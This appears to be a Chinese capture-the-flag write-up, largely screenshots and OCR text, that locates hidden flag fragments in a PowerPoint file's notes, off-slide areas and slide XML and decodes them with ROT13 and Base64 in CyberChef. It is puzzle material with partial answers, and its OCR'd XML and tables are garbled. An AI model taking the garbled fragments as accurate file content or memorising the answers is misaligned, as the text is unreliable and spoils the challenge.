



#### 第三张PPT,很明显





#### 第五张PPT的注释





#### 在第五张PPT的画面外





#### 查看PPT的xml文件,在ppt/slides/slidew.xml中找到第七部分hint,先rot13再base64

🥘 slide4.xml - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<p:sld xmlns:a="http://schemas.openxmlformats.org/drawingml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/200 <p:nvSpPr><p:cNvPr id="4" name="HRSFIQp9ZwWvZj=="/><p:cNvSpPr txBox="1"/><p:nvPr/></p:nvSpPr><p:spPr><a:xfrm><a:off x="591 vPicPr><p:nvPr/></p:nvPicPr><p:blipFill><a:blip r:embed="rld3"/><a:stretch><a:fillRect/></a:stretch></p:blipFill><a:stretch><a:stretch><a:stretch></p:blipFill><a:stretch><a:stretch><a:stretch></p:blipFill><a:stretch><a:stretch><a:stretch></p:blipFill><a:stretch><a:stretch><a:stretch><</p>

 $\times$ 

| 🥘 slide4.xml - 记事本            | _ | × |
|-------------------------------|---|---|
| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H) |   |   |
|                               |   |   |

#### /p:sp><p:sp>

/a:p></p:txBody></p:sp><p:pic><p:nvPicPr><p:cNvPr id="5" name="ROT13(All)"/><p:cNvPicPr><a:picLocks noChangeAspect="1"/></p:cN

| Download CyberChef 👤 |                         | Last build              | 2 years ago      | Options 🏟 🛛 About / Support 🥐                                             |
|----------------------|-------------------------|-------------------------|------------------|---------------------------------------------------------------------------|
| Operations           | Recipe                  | 2 🖬 🕯                   | Input            | start: 16 length: 16<br>end: 16 length: 1 + 🗅 🔂 📋 📰<br>length: 0 lines: 1 |
| base                 | ROT13                   | ○ II                    | HRSFIQp9ZwWvZj== |                                                                           |
| To Base              | Rotate lower case chars | Rotate upper case chars |                  |                                                                           |
| From Base            |                         |                         |                  |                                                                           |
| To Base32            | Rotate numbers          | Amount<br>13            |                  |                                                                           |
| To Base45            | From Base64             | ⊘ Ⅱ                     |                  |                                                                           |
| To Base58            | Alphabet                |                         |                  |                                                                           |
| To <b>Base</b> 62    | A-Za-z0-9+/=            |                         |                  |                                                                           |
| To Base64            | Remove non-alphabet ch  | ars Strict mode         |                  |                                                                           |
| To <b>Base</b> 85    |                         |                         |                  |                                                                           |
| From Base32          |                         |                         | Output 🧩         | start: 12 time: 2ms<br>end: 12 length: 10<br>length: 0 lines: 1           |
| From Base45          |                         |                         | PART7=22b3       |                                                                           |
| From Base58          |                         |                         |                  |                                                                           |
| From Base62          |                         |                         |                  |                                                                           |
| From Base64          |                         |                         |                  |                                                                           |
| From Base85          |                         |                         |                  |                                                                           |
| Show Base64 offsets  |                         |                         |                  |                                                                           |
| Bcrypt parse         |                         |                         |                  |                                                                           |
| BSON serialise       | -                       |                         |                  | <b>(( ( ) ) ( ( ( ) )</b>                                                 |
| BSON deserialise     | STEP                    | Auto Bake               |                  | <b>2</b> + , è m <b>1 2</b> • •                                           |

### part8

在ppt/slideLayouts/slideLayout2.xml中找到第八部分和hint,先删去四个字母再base64

|                                                                                                    |                                     | ]                                                            | ×                  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------------------------------------------------------|--------------------|
| 文件(F)编辑(E)格式(O)查看(V)帮助(H)                                                                                                    |                                     |                                                              |                    |
| > <p:sptree> <p:nvgrpsppr> <p:cnvpr id="1" name=""></p:cnvpr> <p:cnvgrpsppr></p:cnvgrpsppr> <p:nvpr></p:nvpr> </p:nvgrpsppr> <p:grpsppr> <a:xfrm> <a:off x<br="">me="图片 2"/&gt; <p:cnvpicpr> <a:piclocks nochangeaspect="1"></a:piclocks> </p:cnvpicpr> <p:nvpr userdrawn="1"></p:nvpr> <p:blipfill> &lt;<br/>st/&gt; <a:latin typeface="Menlo"></a:latin> <a:t> <mark>c1GFSbd3Dg6BODbdl</mark> </a:t> </p:blipfill></a:off></a:xfrm></p:grpsppr></p:sptree> | (="0"<br>(a:blip<br>(cNvf<br>(lo"/> | y="(<br>p r:eı<br>Pr id:<br>· <td>)"<br/>m<br/>=<br/>rf</td> | )"<br>m<br>=<br>rf |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    |                                     |                                                              |                    |
|                                                                                                    | TE 0                                |                                                              | >                  |
| 第 2 行,第 2387 列 100% Windows (CRLF) U                                                                                                    | IF-8                                |                                                              |                    |
| I slideLayout2.xml - 记事本                                                                                                    | - [                                 |                                                              | $\times$           |
| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |                                     |                                                              |                    |

